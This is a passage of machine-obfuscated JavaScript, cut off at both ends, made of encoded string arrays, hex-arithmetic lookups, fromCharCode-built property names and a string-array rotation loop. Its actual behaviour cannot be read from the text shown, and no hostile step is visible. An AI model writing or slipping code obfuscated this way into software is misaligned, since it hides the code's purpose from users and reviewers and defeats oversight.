tT[-0x1997+0x14c6*0x1+-0x4e1*-0x1](tF[to(0x291)](tT[-0x3*0x379+-0x2446+0x7cf*0x6],tT[-0x8*-0x227+0x1bd0+0x2cde*-0x1])),te=tX[tT[0xa0c*-0x1+0x3e5*0x2+-0x262*-0x1]](tn+ty)?--tR[0x1*-0x2559+-0x1*-0x17ab+0xdaf]:--tR[-0x1*0xf89+0x1452+-0x4c9];return tk(te);};}(tM)(),tY[ty]=tL),tE=tM[ty](tE,tL),tN[tD]=tE):tu[tW(0x560)]!==tu[tW(0x1fe)]?tE=tg:(_0x4db41e=new _0x59259[(tA[tW(0x5d8)](_0x4892d7,0x3cd*0x3+0x5a6+0x5*-0x313,tW(0x6a2)))](_0xabba1d[_0x2d3f2c(-0x47b*0x1+0x26c2+-0x2118,tW(0xe5))]),_0x2e5c5c()),tE;},tt['MbFhM'](tM,tN,tm);}}function tY(){var tN=ta,tm={'lIKLN':tN(0x47c),'aGxcf':function(ti,tH){return ti<tH;}},tC=[tN(0x73a),'d38Xrmk6WP4p','WPxdOvuXAG','mXq','WQG',tN(0x6ff),tN(0x354),tt[tN(0x48a)],tN(0x326),tN(0x688),tN(0x1e2),tN(0x5b6),'W582','xX1fvdn2CXyPia',tN(0x1cf),tt[tN(0x510)],tt[tN(0x77c)],tt[tN(0x1d4)],tN(0x3df),tN(0x650),'Ca',tN(0x475),tN(0x2b8),tt['fXMaw'],tN(0x407),tN(0x3d2),tN(0x4a6),tN(0x4b6),tt[tN(0x623)],'W6dcSa',tN(0x58b),tN(0x3ea),tN(0x5db),tN(0x72f),'W6uMu8k6W5q',tt['QUIBo'],tN(0x792),tt[tN(0x3b7)],tN(0x7e1),tN(0x64d),tt[tN(0x65c)],tN(0x170),tt[tN(0x33d)],'WOW',tN(0x4b3),tN(0x6f5),tt[tN(0x19d)],tN(0x3d5),tN(0x5ff),tt[tN(0x1d2)],tN(0x59d),tN(0x60c),tt['mObUj'],'m8kU',tt['betpt'],'lG','c8oU',tN(0x63e),tt[tN(0x22a)],tN(0x606),tN(0x2e6),'W5PSnXFcH8k7',tt[tN(0x402)],tt[tN(0x329)],tt['YwRgw'],tN(0x6d3),'jepcJcVcHq',tN(0x16a),'W5tdPwG',tt[tN(0x5c5)],tt[tN(0x704)],tN(0x286),tt[tN(0x585)],tt[tN(0x41b)],tN(0x6ee),tN(0x4b4),tN(0x586),tN(0x159),tN(0x668),tN(0x603),tN(0x14a),'nG','lqS',tN(0x2f1),tt[tN(0x288)],'W6pcHa',tt[tN(0x273)],tt['ikXPE'],'ECks',tN(0x1c1),tN(0x7b3),tN(0x3a6),'tG','WPFcVCkVtG',tN(0x786),tt['Snjgh'],tt[tN(0x168)],tN(0x640),tN(0x5fd),tN(0x593),tN(0x4df),tN(0x269),tN(0x133),tN(0x33e),'dG',tN(0x727),'DSoWW4xcLSokWPW','W58kpCkYWQ8SgHGH',tN(0x644),tN(0x7a2),tt[tN(0x629)],tt[tN(0x5ec)],'j005dCkiWO/dQ8kBFLCOW6mSxtXvW5lcPa',tN(0x53b),'ArFcIKddQmkaWO9bWR3dVWZdQZhdHSkBbCoAW41axSoXW4ddGtu3W6C','ga',tN(0x277),tt[tN(0x430)],tN(0x3bf),tN(0x227),tt[tN(0x7ec)],tN(0x443),tN(0x4c6),tN(0x536),tt[tN(0x777)],tt['EgHkT'],tN(0x3f8),'WQpcU8ooW7fmWQRcS8o8','fq','CCoFWPy','WO4pc8ogfSkaW6PKW5i4WQ0ar0q1WR0sW7JdMSo+WRtdNabPW6JcPCo1WQhdTt84pSkUWOeoWO/cP8oTACktWQGZWQDvWPldKvhcPSo0W5PyW63cV8k2W5FcSSonWQpdR8kkvJS2yaLYW7ddPSkxAJ7cMCkmW5XbB2GabY/cOCoiWP7dLrlcMmkMrmkIqCoUjGVcU8oKWQlcV1qmWR/dQIj0W4tcOCkpW7bOmCkMANG9wSo1W6XmW7hdSgldRt7cQhpcHGLPxmkvW4uTWOXAW6hdGSkrWQ/cTSoHmCo3WPrRW5JcNhpcNhXRW7JdP8kJfCk6yNuUwsSaig5zWOdcPHddHSknW6JcMgxdKCo9krpdTCoqfmoDWONcM2aiWQtcT8oGW73dPe9TW67dGCoJo3uZtSkCjG/[base64]',tN(0x5de),'k8kjDuivoLOdWROU',tt['ddlVe'],'WOa','WQyU',tt[tN(0x5e7)],tt[tN(0x3dc)],tN(0x30e),tN(0x118),tN(0x4f3),'pa',tt['qqjHZ'],tN(0x216),tN(0x778),tt[tN(0x1a0)],tt[tN(0x339)],'hG','kCoeW6q',tt[tN(0x6e5)],'v8kAtSkIWR/dJCkOW5NcNmoj',tt['SqSCm'],tt[tN(0x653)],tN(0x57e),tt['iNmMh'],tN(0x617),tN(0x597),tt['XpAKj'],'dYaLmwLalG',tt[tN(0x255)],tN(0x654),tN(0x634),'WQHOiLH7',tt[tN(0x188)],'vq',tN(0x684),tN(0x45a),'W5nA',tt[tN(0x3ff)],tt[tN(0x1fb)],tt[tN(0x1c6)],'W4ShWRLa',tt[tN(0x386)],tN(0x794),tt[tN(0x35b)],'yM7cLW',tN(0x1e3),tN(0xb2),tt['TAyfS'],tt[tN(0x1b6)],tN(0x716),tN(0x17a),'WRpdIG','W67dJXldNJPPs3y',tt[tN(0x611)],tN(0x36a),tN(0x6e4),'BCo4wx3cT8ow','zCkuW4tcNMdcKSkjDSoE',tN(0x1ae),tN(0x1ef),tN(0x147),'aa',tt[tN(0x5ba)],tt[tN(0x69d)],tN(0x674),'WODg',tN(0x5e4),'WQOK',tt[tN(0x647)],tt['McebZ'],tN(0x5d1),tt[tN(0x55f)],'W5NcGG',tN(0x4f5),tN(0x1f3),tt[tN(0x22c)],'bq',tt[tN(0x2a8)],tt[tN(0xc1)],tN(0x1cb),tN(0x2bf),tN(0x2b5),tt['mYCXM'],tN(0x577),tN(0x6f9),tt[tN(0x13c)],tt['gshAT'],tN(0x506),tt['HwCod'],tN(0x4f7),'W4dcSG','oSk8WPW',tN(0x39d),tN(0x232),tt['VMeFX'],'ASk/omoyW6/dRIPCWRJcPmkdASkItuddNbvdWPqcW7XGv8kDeCon','ra',tt[tN(0x71c)],tt['TRYXX'],tt[tN(0x112)],tN(0x6ac),tN(0x3ae),tt[tN(0x614)],'WQak',tN(0x532),'la',tN(0x3c6),'hXW7a0y',tN(0x639),tt[tN(0x263)],tN(0x3eb),'cmka',tN(0x7da),tN(0x6b2),tN(0x463),tt[tN(0x487)],'Cq',tN(0x54a),'qsK',tN(0x3b6),tN(0x5cb),tN(0x2a5),tN(0x307),tN(0x37f),tN(0x7d9),'WPVdPG',tN(0x734),tN(0x270),tN(0x1ab),tN(0x46b),tt['lCbST'],tN(0x472),tN(0x452),tt[tN(0x686)],tN(0x4ea),tt[tN(0x53e)],tN(0x573),tN(0x555),tN(0x299),tN(0x14f),tt['CuwtC'],'W6m',tN(0x3fb),'jG',tN(0x20d),tt[tN(0x5d0)],tN(0x2c9),tt[tN(0x2da)],tN(0x34b),tN(0x61f),tN(0x185),tt[tN(0x6ab)],tN(0x761),tt[tN(0x415)],tN(0x1d3),tt[tN(0x76c)],tN(0x10b),tN(0x540),tN(0x21b),tt[tN(0x19f)],tt['uofus'],tt[tN(0x690)],'tSoDWPJdOSoTWOzhhq',tt[tN(0x1cc)],tt[tN(0x74c)],'W7WokCkHlwq','WPJcQW',tt[tN(0x3fe)],tt['PCLHj'],tt[tN(0x725)],tN(0x605),tt[tN(0x374)],'WOFdQWa',tt['utABm'],tt['FFHYJ'],tN(0x7b9),tN(0x79b),tN(0x425),tt[tN(0x208)],tN(0x459),tN(0x5a0),tt[tN(0x390)],tN(0x7db),'tJe',tt[tN(0x2d4)],'W63dLxddMbPoW7jKzq',tN(0x7a1),tN(0x35c),tN(0x40b),tN(0x4e9),tt[tN(0x4d2)],tt['vzAhq'],tN(0x65f),tN(0x658),tt[tN(0x5ed)],tt[tN(0x3e8)],'va',tt['juYKH'],tt['XuDhm']],tu=tC[0x1*-0x236b+-0x26*-0x23+0x1e39][tN(0x338)](0x234e+-0x141e+0xa9*-0x17,0x8e8+-0x71f+-0x1c8),ty=[tN(0x7a1),tN(0x35c),'WQtdSSodBSo9lXBdK8kMW49ZECkl',tN(0x4e9),tt[tN(0x4d2)],tt[tN(0x341)],tt['uZBDc'],tt[tN(0x693)],tt[tN(0x5ed)],tt[tN(0x3e8)],'va','E8oZk8oUW7TRWQ7cRKa','W6zQ',t9[String['fromCharCode'](0x2d0+0x2*-0xaad+-0x19*-0xc1,-0x4c4+0x22ed+-0x1dc7,-0x1*-0x1551+0x11f3+0x1*-0x26da,0x12f0+-0x161f+0x394,0x56d+0x2247+-0x2751,0x26cb+-0x17*-0x15c+0x67*-0xad)][String['fromCharCode'](-0xff6+0x22d+-0x38c*-0x4,-0x1fb2*-0x1+-0x9d0+-0x1*0x157d,-0xd7*0x17+-0x24d2+0x3897,0xfd*0x13+0x2338+0x35b0*-0x1,0x234a+0x253d+-0x4810,-0x1fe4+0x1086+0x4*0x3f3,-0x105c+-0x137b+0x2427,0x1def+-0x1e00+0x83,-0x1440+0x2088+0xbd9*-0x1,-0x19f+-0x3e1+0x10*0x5f,-0x141f+-0x1*0x13fc+0x2880,-0x114f+-0x23dc+-0x393*-0xf,-0x7*-0x2d7+-0x10f*-0x21+0x62*-0x8e,-0x17*0x3+-0x1*0x1933+-0x1d*-0xe5,-0x10ff*0x1+0xcf7+-0x16*-0x32,0x3*-0xce1+0x6bd+0x1*0x204b,0x23de+-0x655*-0x6+-0x4969*0x1,0xd2c+-0xf47*0x1+0x27e,-0xc0*-0x2b+0x3*0xbf5+-0x43ad,-0x189*-0x4+-0x1*-0x1beb+-0x21a6,0x1a*-0xdc+0x358*-0xb+-0x4*-0xee4,0x1d63+-0x13bf+-0x930,-0x559+0x66c+0x1*-0xa4,0xe*0x12b+-0x1*-0x3fe+-0x13e6)],t9[String[tN(0xcd)](-0x96b*-0x3+0x11ff+0x3*-0xf4f,0xdf0+0x7ae+-0x152a,-0x2*0x8ad+-0xa96+0x2a*0xad,-0xa85+0xe3c+-0x34e,0x23db+0xcb*0x1d+-0x3a6c,0x917+0x1d29+0x1*-0x25d9)][String[tN(0xcd)](0x5ac+-0x14f1+0x3*0x539,-0x1c88+-0xb12*0x1+0x1406*0x2,0xf15+-0xb81*-0x3+0x3129*-0x1,-0xd58+-0x5*-0x439+-0x758,0x2*-0xe2d+0x27*0xbb+-0x10*-0x2,-0x1a6*0xa+0xb79*-0x1+0x1c5d,-0x3a7+-0x1865*-0x1+-0x145d,0xbce*0x3+0x1da6+-0x6*0xac5,0x18a1+0x122e+-0x1c*0x185,0x1591+0x1b5*0x15+-0x1f7*0x1d,-0x164f+-0x127*-0x4+0x1217,0x861+-0x8b3+0x3d*0x3)],t9[String['fromCharCode'](-0xf23+0x23e*0x1+-0xd27*-0x1,-0x1829+-0x44*0x2d+0x248c,0x3*0xbb9+-0x77c*-0x2+-0x18da*0x2,-0x965+0x14f9+-0xb28,-0xfad*-0x1+-0x2504+-0xd6*-0x1a,0x1556+0x1f3b+-0x3430,0x20c6+0x488+-0xa*0x3b0)],t9[String[tN(0xcd)](-0x43*0x63+-0x22f0+0x3d2b,0x20e0*0x1+-0x1*0x92e+0x1*-0x174d,-0xe9*0x12+0x1*-0x16b7+0x2780,0x837*0x3+-0x26c2+-0x2*-0x731,0x1ee8+-0x2*-0x7f0+-0x2e50,-0xbef+0x53*-0x13+0x1288)],t9[String[tN(0xcd)](0x2*-0x939+-0x1352*0x1+0x2637,0x2*0xa11+0x2585+-0x3942,-0x1e*0xd+0x732+-0x539*0x1,0x6*0xae+-0xb55+-0x1*-0x7b4,-0x155c+-0x1a29+0x2fee,-0x1c3f+0x477*0x4+-0xa*-0x115,0x1828+0x1c32+0x1*-0x33ec,0x17eb+0x23a*-0xd+0x55a,-0x12f3+0x783*0x1+0xbe4,0x7a*-0x4+-0x1e6c+0x1*0x20c3,-0x78*-0x2b+-0x26b3*-0x1+-0x3a69,0x1b43+0x20dc+0x3*-0x13ea,0x1*0x481+-0x1*-0x1fcd+-0x23e7,0x5*0x10f+0x4*-0xfe+-0xee)],t9[String[tN(0xcd)](0x1*0xe6f+-0x2d1*0x1+-0xb32,0x3*0x1b9+0x1a*-0xfe+0x1510,0xcec*-0x1+0x1*0x69f+-0x2*-0x358,-0x29*0x13+-0x1c2+0x1ba*0x3,0x33*0x31+-0x262+0x1*-0x6f5,-0x3*0xb35+-0x3*0x115+-0x1*-0x2531,0x1*-0x305+-0x1b8*-0x12+-0x1b77*0x1,0x59*0x22+-0x7bd*0x1+-0x3a6,-0x22f3*-0x1+0xd44*-0x1+0x1*-0x153d,-0x3b*-0x27+-0x264b*0x1+0x1daf,-0x5e0*-0x2+0x1606*0x1+0x215f*-0x1,-0xbbc*0x1+0x1057+-0x436)],t9[String[tN(0xcd)](-0x9*0x87+0x1480+0x2*-0x7af,-0x253e+0x1f9f+-0xa*-0x9b,-0x106d*0x1+0x1946+-0x86b,-0x1*0x2513+0x1b60+0x513*0x2,0x25e9*-0x1+0xbf*0x1+0x2599,0x805+0x5*0xde+-0xbef,0x1*0xd13+-0x214e+0x14a0)],t9[String[tN(0xcd)](-0xd99+0x227b+-0x146f,0x409+-0x23d2+-0x3*-0xaba,0x5d5+0x2156+0xe*-0x2c4,0x121*0x7+0x209*0x9+-0x1*0x19c5,0xe15+-0x2*-0x531+0xc07*-0x2,0x127e+0x5*-0x701+0x10f6,-0x86b+0x194e*0x1+-0x17f*0xb,0x994*0x4+0x8*0x3fd+-0x45e5,-0x27*-0x21+0x5*0x565+-0x1f8c,0xa*-0x32c+-0x5*0x74a+0x4499,-0x258+0x52*0x27+-0x9b4,-0xa21*-0x2+-0x94d*0x3+0x806,-0x1c2a+-0x2344*0x1+-0x3*-0x1547,-0x13e*0x9+0x1*0x237d+-0x17ea)][String[tN(0xcd)](0x1df4+0xb0*0x1d+-0x1*0x3171,-0x4*0x623+0x71f+0x8e9*0x2,-0x288*-0x4+-0xefa+0x54e,-0x10c+-0xe23+-0x294*-0x6,0xb9*0x25+0xad4+-0x251d,-0x18+-0x57b*-0x1+-0x4fe,0x1c91+0x77c*0x5+-0x4190*0x1)],t9[String[tN(0xcd)](0x1d12+0x3e*-0x5+-0x1b8f,-0x2385+-0x10e0+0x34c6*0x1,-0x4dc*0x1+0x1d*-0xc8+-0x28*-0xb3,0x397*-0x4+0x22a*-0x3+0x1542)][String[tN(0xcd)](0x237d+-0x11d*0x17+-0x970,0x4+0x1e17+-0x1dac,0xecd*-0x2+-0x13f4+0x7*0x725,0x1133+0x6*-0x126+-0x9e1,0x1d76+0x2d9*-0x6+0x5fe*-0x2)],t9[String[tN(0xcd)](0x1*0x2415+0x8f6+-0x2c9f,0x39d+-0x2*-0x49+0x3c0*-0x1,-0xa89+0x87b+0x271,-0x9f6+0xb6d+0x1*-0x116,0xddb+0x361+-0x10d0,-0x22f9+-0x1367+0x36b3,0x7d*0x43+0x587+-0x2*0x12e5,-0xfda+-0x944+-0x1*-0x198d,0x1*0x173b+-0x1b8e+-0xb*-0x6f,0x1*0x44e+-0x2*0x2e1+0x1d5,-0x8*0x4d6+-0x2*0x376+0x2e03,0xd*-0xc3+-0x1891*-0x1+-0x1*0xe45)][String['fromCharCode'](-0x1*-0xf6f+0x50+-0xf4c,0x36e*-0x5+0xb*-0x2d3+-0x33*-0xf4,0x1*-0x14e7+0xbc*-0x1f+0x3*0xeb5,-0x1*-0xa6d+-0x2f*0xad+0x1b*0xcd,0x55*-0x6b+-0xf77+0x3372,-0x10*0xc+-0x741+0x56*0x19,-0x1e1a+0x13da+0xaad)],t9[String[tN(0xcd)](0x6*-0x48b+0x8*-0x2c8+0x31e6,-0x2*0xd21+-0x588*0x1+0x1*0x2039,-0xbf8*-0x2+-0x2175+-0x4f4*-0x2,0x2189+-0x30d+0x1e07*-0x1,0xb9e*-0x1+-0x21*0xf6+0x1*0x2bc1,0x277*-0x1+-0x3*-0x88d+-0x16cb,-0x43*0x95+0x1b*0x57+0xb0*0x2c,0xd58+0xb*-0x22f+0xb21)][String[tN(0xcd)](0xa61*-0x1+-0xbfa+-0x341*-0x7,0x1d0f*-0x1+-0x377*-0x7+0x53d,-0x3bf+-0x23d4+0x27f6,-0x917*0x3+0x7*0x31c+0x5e2,0xcb6+-0x75e+-0x139*0x4,0x268b+0x67*0x61+0x4d29*-0x1,0x10f*-0x3+-0xffb+0x1397,0xe83*0x1+0x1ab4+0x1*-0x28c9)][String[tN(0xcd)](-0xcbf+-0x2*0x4a5+0x1*0x166d,-0x616*0x2+-0x1477*0x1+0x2112,-0x1115+-0x1fae+0x3130,-0x1704+0x1*0x11b9+0x42*0x16,-0x33b*-0x6+0x4c2+0x51*-0x4b,-0x1b*-0x12d+-0xab5+-0x149c)],t9[String[tN(0xcd)](-0x2172+-0x17ce+0x39a4,-0x12a8+0x11*0x14b+-0x3*0xfa,0x9da*-0x2+0x15c7+0xc*-0x24,0xc31+0x23ee*-0x1+0x182c,-0x5*-0x35f+-0x1c40+-0xbc9*-0x1,-0x1*-0x21d5+0x26ec+-0x1*0x485c,0x1ecb*-0x1+-0x103+0x1*0x2023,-0x5da+0x7*0x4d6+-0x1bae*0x1,0x410+0x2*0x9dd+-0x1*0x1781,-0x1ea0+0xd74*0x1+0x116f,0x21d5*0x1+-0x2*0x1215+-0x4*-0xb1,0x15ed+0x108d+-0x260d,0x22e3+-0x1e93+-0x3e0,-0x19ca+0x1f3*0x1+0x1846,0x691+0x1*-0x155b+0xf38,-0x1ffc+0xa85+-0x2*-0xaee,-0x500+0x693+-0x125*0x1,0x262d+0xb6e+-0x3127)],t9[String[tN(0xcd)](-0x946+-0x1d2d+0xbb*0x35,-0x5c1+0x1*0x602+0x20,-0xc69+-0xc67*-0x3+-0x29*0x98,0x3a1+0x1af2+0x1e2e*-0x1)],t9[String[tN(0xcd)](-0xf3b*0x1+-0x1dd5+0x17*0x1f9,0xe0e+0x140b+-0x21b7,0x1478+-0x1*-0x1a95+0x1*-0x2ea3,-0x5ac+0x16*-0x18d+0x282f,-0x1*-0x2122+-0xa8c+-0x1633,0x1d80+-0x1*0x24f7+0x7eb*0x1)][String['fromCharCode'](-0x1a39+0x561+0x103*0x15,0x11*-0xd6+0x196d+-0xad2,-0x1*0xe4b+0x751+-0x6*-0x13d,0x2*0x810+0x2676+-0x3647,0x1d6a+-0x1ee9*-0x1+-0x3bdc,0x72c+-0x1*-0x23c2+-0x2a80,-0x992+-0x556+-0x2*-0x79c,-0x4e1*0x7+0xdae+-0x3f*-0x55,-0x51*0x2f+0x587*-0x7+0x259*0x17,-0x39*0x3b+0x1*-0x19d8+0x276b*0x1,-0x446+-0x12e1+0x178c,0x120a+-0x1*0xbf2+-0x5a6,-0x1dae+0x23a2+0x40*-0x16,-0x224*-0x9+0x1d5*0x5+0x1bf4*-0x1,0x19*-0x152+0x156*0x1d+-0x56e,0x1af2*0x1+0x19ff+-0x3490,-0x1*0xfdd+0x55+0xff5,-0x1*0x25+0x56*-0x53+0x1c6c,0x11*-0x10+0xca+0xb9)],t9[String[tN(0xcd)](0x713*0x1+-0xad*-0x3+-0x2ef*0x3,-0x4*-0x6d9+0x216a*-0x1+0x667*0x1,0x11b*0x18+-0x1118+-0x8fc,-0xaa1+-0x1c2f+0x2738)][String[tN(0xcd)](0x1dea+-0x1fb5+0x23d*0x1,-0x25cd+-0x85+-0x1*-0x26b3,-0x5cf*0x5+0xe8e+0xeeb,-0x371+-0x6e0+0xab5,-0x60b*0x3+-0x1497*0x1+0x2727,-0x2*0xbdf+-0x7*-0xf7+-0x3*-0x5ce)],t9[String['fromCharCode'](0xf96+-0x2a*0xa4+0xbb6,0x2*0x883+-0x66a+0x5*-0x209,-0x1ae4+0x1*0x3c2+0x1785,-0x6c8+-0xef*0x1+0x82c,0x2*-0xa33+0x6b9+0xe1a,-0x1f29+-0x9ef+0x297d,-0x282+0xf*-0x95+0xbab,-0xfa0+0x8*-0x1db+-0x4*-0x7bb)][String[tN(0xcd)](-0x16ef+-0x156d+0x2cc0,0x1*0x1af5+0x1314*0x1+0x16cd*-0x2,0x26a6+0x1d0e+0x3*-0x166d,0x1*-0x13ce+-0x152*-0xa+0x1*0x6fb,-0x6*0x1e4+0x13*0x23+0x928,0x2c6+-0x1836+0x15de)],t9[String[tN(0xcd)](-0x20b*-0x12+0x16f9+-0x3b79,0x1100*0x2+-0x1*0x68+-0x11*0x1f3,0x2382+0x1b57+-0x3e6b,-0xf4b+-0x9b3+0x1961,-0x23d+-0x1668+0x1919,-0x17*0x1a9+0x1*-0x138a+0x3a22,0x6*0x26f+-0x1f20+0x10f5,-0x1*-0xb05+-0x21d*-0x7+-0xab*0x26)][String[tN(0xcd)](-0x181f+-0xb0e*-0x2+0x273,0x5+0x191*-0xb+0x28*0x71,-0x2*-0x1239+0x2199*-0x1+0x26a*-0x1,0x2*-0x4ee+0x344+0x70c,0x8f6+-0x1987+-0x22*-0x80,0x3*-0xb65+-0xf25*0x1+0x162*0x24,0xb5a*-0x1+-0x1fdf*-0x1+-0x140c,-0x1023+-0x1*0x13f9+0x248c,-0x4bf+-0x268e+0x2bb2)],String[tN(0xcd)](0x162a+-0xc49+-0x96b,-0x1*-0x8a8+-0x5*-0x6a1+0x2c*-0xf1,0x5c6+-0xd6b+-0x811*-0x1,-0x1a40+0x1f*-0x134+0x4001,-0x21cb+-0x9*-0x93+0x187*0x13),String['fromCharCode'](0x1*-0x1dfb+0x295+-0x943*-0x3,0x3d*-0x33+0x17b4+-0xb25,-0x23*-0x8d+0x1c19+-0xe3*0x35,0xd*0xc2+0x13*0x37+-0xd7d,0x2*0x658+-0x95*-0x32+-0x2987,-0x6de*0x5+0x1696+0xc2f,-0xf0a+0x443+0xb2b,-0x18af+0x1*-0x1417+0x2d2b,-0xc10+-0x7*-0xce+0x6af,0xdbf+0x473*0x4+0x1f17*-0x1),String[tN(0xcd)](0x422*0x3+-0x1dd7+0x11e5,-0xc7d*-0x1+0x45b*-0x5+-0x1*-0x9af,-0x19ff+0x553+-0x1*-0x151f,0xe10+-0xf85*0x1+0x1e9),String[tN(0xcd)](-0x1909*0x1+-0x2*0x1335+0x7f3*0x8),String[tN(0xcd)](-0x2009+-0x20a1*0x1+-0x1*-0x40ca),String[tN(0xcd)](-0x240b+0x1cda+0x7a5,0x2ca+-0x1816+0x15bb,0x95*-0x2e+-0x17*0x2+-0x1*-0x1b47,0x254b+-0x10*0xc6+-0x1877,-0xa26+-0x1733*-0x1+-0x1*0xc9b,0x17ba+-0x1418+0x339*-0x1,-0x86*-0x11+-0x14a0+-0x30a*-0x4,0x1*-0x100+0x7*-0xc1+-0x5*-0x156),String[tN(0xcd)](0x1454+0x111e+-0x2509,0x1*-0x1f23+0x259f*-0x1+-0x3d8*-0x12,0x23*-0x14+0x10c2+-0xda2,0x4*-0x3f8+-0x1be7+-0x1*-0x2c2c,-0x2f*-0x8d+0x26c1+-0x100b*0x4,0x2495+-0xcd0+-0x1776,0xad6+-0x99a+-0x1*0xd6),String[tN(0xcd)](0x130b+0x5*-0x692+0x719*0x2,0x13c9+0x2333+-0x369b*0x1,0xd3*-0x17+-0x14e7+0x2848,0x26d7+-0x1*-0x161+-0x27cc),String[tN(0xcd)](-0x140+0xc6*-0x7+0x6da*0x1,-0xad2+-0xeb8+-0xb2*-0x25),String[tN(0xcd)](-0x1c1b+0x3*0x803+-0x2*-0x241,0x17*0x197+0x149+-0x3*0xc77,-0x165*0x17+0x1*-0x92b+0x335*0xd,-0x6d1+-0x1*-0x1b22+-0x3*0x6a3),String[tN(0xcd)](-0x2*-0x123d+-0x6a9+-0x2*0xeb7,-0xf17+-0x26ab+0x3631,-0x1080+0x2*0x17+0x10c0,0x15d*0x1a+-0x2b9*0x5+-0x1562,-0x155*-0x11+-0x4*0x55f+-0x1*0xb5,0x31f*-0x2+-0x74e*-0x2+0x34*-0x27,0x20cb+0x469+-0x24bf,-0xbe4+0x82+0xbc5,-0x5d8+0x11*0x165+0x1*-0x1169,-0x156b*-0x1+-0x258e+0x25e*0x7,-0x1711*-0x1+-0x1e1f+-0x4*-0x1e0),String[tN(0xcd)](0x1f78+0x1875+-0x3791,0x1*-0x1bfd+0x10fd+-0x24b*-0x5,0x81c+-0x17f0+0xfff,-0x9bd+0xa0f*-0x2+0x1dfb,0x10b2+-0x1c3e+0x2*0x5db,0x113+0x100b*-0x2+-0x1f5f*-0x1,0x2480+-0x1972+-0xae6,0x1e4f+0xeeb+-0x2cde,-0x19ee+-0xedb*-0x2+-0x39f,0x1*-0x16cf+0x26da+-0xfeb,-0x2*-0x9d+-0x184+0x2*0x3a,-0x15*0x94+-0x4b*-0x5f+-0xf36,0x1a5f+-0x9a4+-0x105f,-0x2623*0x1+0x1d95*0x1+-0x905*-0x1,-0x8*-0x360+0x1aa1*0x1+-0x6*0x8e9,0x2*-0x7b9+0x13f9*0x1+-0x467,0x1*0x1f0b+-0x1*0x2485+0x169*0x4),String['fromCharCode'](-0x1d3+-0xac0+0x5*0x28d,0x9a+0xaf*-0x35+0x23cc,0xed*0x24+-0x194f+0x1*-0x7ca,-0x258a+0xe33+0x1796,-0x1948+0x70+0x18f8,-0x10df+-0x3ad*0xa+0x35cb,0x1e2*-0x10+0x19d4+-0x31*-0x19),String['fromCharCode'](0x21f5*-0x1+-0x219a+-0x16a9*-0x3,-0x23e9+0x26c4+0x7*-0x5a,0x543+-0x2*0x233+-0x6f,-0x105+-0x337*0x1+-0x4a3*-0x1,0x20db+-0x6*-0x3d3+0x1273*-0x3,0x1*0x1173+-0x3*0x687+0x28a),function(ti){var tH=tN,tL=tY[tH(0x5b5)][tu];try{tL[-0xb*0x274+-0x70b+0xb5f*0x3][tL[-0x945+-0x7a9+-0x1113*-0x1]](tL[0xa49*-0x1+0x26d9+0x2*-0xe3f],tL[-0x53e+-0x1*0x157f+0x1adf],tL[-0xae5+-0x12b*-0x19+-0x122c]);}catch(tW){}try{tL[0x13a9+0x1*-0x13cd+0x38][tL[0x1232+-0x406*0x6+0x1*0x617]](tL[0x1*0x2f1+-0x1d63+0xb*0x269],tL[0x39*-0x4c+0x10f8+0x16],tL[-0xd1c+0x185b+-0x1*0xb1d]);}catch(tA){}return tL[0x1*0x1a23+-0x1*0x1cde+0x7*0x66][tH(0x5b5)][tu]=tu,ti;}],tl=function(){var ti=tN;if('GGBke'===tt[ti(0x37d)])return tY[ti(0x5b5)][tu]=ty,tY[ti(0x5b5)][tY[ti(0x5b5)][tu][0x5*-0x424+0xf56+0x55e]]=+new tY[(ti(0x5b5))][tu][-0xf98+0x610+0x55*0x1d](),tC;else{for(var tH=-0x3*0x5c1+-0xc6*-0x29+0x19b*-0x9,tL=_0x57850e[_0x5521b9(0x87b+-0x16e8+0xfff,tm[ti(0x12b)])];tm[ti(0x1ce)](tH,tL);tH++)if(_0x1eec45[tH]==_0x234617)return!(0x221e+0x2135*-0x1+-0xe9);return!(-0x3fa*-0x1+-0x159f+0x5e2*0x3);}};return(tY=tl)();}return function(tN,tm){var tC=ta,tu={'LbvLd':function(tH,tL,tW){return tH(tL,tW);}};if(tC(0x5f6)!==tC(0x54e)){var ty=tN(),tl=parseInt;function tH(tL,tW){var tA=tC;return tu[tA(0x68f)](tM,tW+(-0x14*-0x65+-0x23b7+0x1c87),tL);}while(!![]){if(tC(0x612)!=='SvtRE'){try{if(tt['IYEBq'](tt['IYEBq'](tt[tC(0x395)](tt[tC(0x395)](tt['wrQhn'](tt[tC(0x723)](tt[tC(0x16e)](tt[tC(0x2c6)](tt[tC(0x62e)](tt['ZaWFJ'](tt[tC(0x2c6)](tt[tC(0x456)](tt['iBRFL'](tt['HXIZY'](tt[tC(0x2c6)](tt[tC(0x395)](tt['ZaWFJ'](tt[tC(0x456)](tt[tC(0x456)](tt[tC(0x405)](tt[tC(0x1aa)](tl(tH(tC(0x3a4),-(-0x4d1*-0x4+-0x25a8+0x1291)),-0x4fb+-0xef9+0x1404)+tl(tt[tC(0x5ae)](tH,tC(0x11a),-(-0xe08+0x1792+-0x961)),-0x1837+-0x1706+0x2f4d)+tt[tC(0x490)](tl,tH(tt[tC(0x703)],-(-0x4e9+-0x27b*-0x7+-0xc51)),0xae8*0x1+0x925*-0x3+0x1097)+tl(tH(tt['QDOHh'],-(0x20*0xd7+0x7c0+0xa*-0x373)),-0x91*0x12+-0xc5*-0x29+0x45*-0x4f)+tl(tt[tC(0x200)](tH,tt['ZsqGL'],-(-0xde4+-0xbcf*-0x3+-0x156b)),-0x1791+-0x1*0x1568+-0x9*-0x501),tl(tH(tt['xwRFl'],-(-0x2a2*-0x8+-0x1d4e+-0x859*-0x1)),-0x226f*-0x1+0x230e*0x1+0x9eb*-0x7))+tl(tt[tC(0x1be)](tH,tt['GtWqV'],-(0xe63+0x1c3+-0x1*0x100f)),-0x12f5*0x1+0x47e*-0x3+0x207f)+tt[tC(0x5f9)](tl,tH('9ziO',-(0x3ed*0x1+-0x57*-0x67+-0x26d9)),0x26d8+-0x2426+-0x2a2)+tl(tH(tt[tC(0x3ac)],-(0x252d+-0x531*0x5+-0xb25)),-0x1fce+0x1232*0x1+0xdac*0x1)+tl(tt['FrziV'](tH,tt[tC(0x5cc)],-(0x2666+-0x233+-0x2421)),-0x1982+0x10e4+0x8ae)+tl(tH(tC(0x163),-(-0x5*0x602+-0x11ab+0x2fc3*0x1)),-0x89a*-0x3+0xc51+-0x260f),tl(tt['zdxdS'](tH,'dR0r',-(0x893+0x1296+0xb2*-0x27)),-0x1*0xfb5+-0x338+0x12fd))+tl(tH('#KJa',-(0x113d+-0x1bdb*-0x1+0x1*-0x2d0e)),-0x1*0x13d6+-0x1c56+-0x24*